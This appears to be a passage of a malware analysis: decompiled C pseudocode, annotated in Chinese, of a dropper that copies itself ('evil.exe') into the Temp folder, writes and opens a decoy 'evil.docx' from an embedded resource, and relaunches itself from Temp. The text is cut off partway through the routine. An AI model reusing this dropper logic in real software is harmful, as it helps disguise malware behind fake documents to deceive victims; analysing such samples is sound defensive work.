 _splitpath(&Filename, 0, &FileName, &Src, &v5);
if ( strstr(&Filename, "\\Temp\\") )
{
result = 3;
}
else
{
strcat_s(&Buffer, 0x105u, &Src);
if ( v5 != 46 )
strcat_s(&Buffer, 0x105u, ".");
strcat_s(&Buffer, 0x105u, &v5);
CopyFileA(&Filename, &Buffer, 0); // 复制evil.exe到%Temp%目录下
strcat_s(&FileName, 0x105u, &Src);
strcat_s(&FileName, 0x105u, ".docx");
if ( sub_4012E0(101, &lpBuffer, &nNumberOfBytesToWrite) )
{
hFile = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0x80u, 0);// 创建evil.docx文件
if ( hFile == (HANDLE)-1 )
{
result = 5;
}
else
{
WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(hFile);
sprintf_s(&CommandLine, 0x218u, "%s \"%s\"", &Buffer, &Filename);// 执行命令：evil.exe "evil.exe"
memset(&StartupInfo, 0, 0x44u);
memset(&ProcessInformation, 0, 0x10u);
StartupInfo.cb = 68;
CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
ShellExecuteA(0, "open", &FileName, 0, 0, 1);// 打开当前目录下的evil.docx
result = 6;